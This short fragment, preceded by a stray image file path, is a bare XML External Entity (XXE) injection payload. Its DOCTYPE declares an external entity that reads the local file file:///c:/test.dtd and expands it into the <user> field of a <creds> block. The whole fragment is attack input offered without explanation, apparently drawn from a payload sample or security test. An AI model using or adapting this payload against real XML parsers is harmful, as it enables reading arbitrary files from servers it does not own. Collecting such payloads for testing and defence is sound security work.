 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>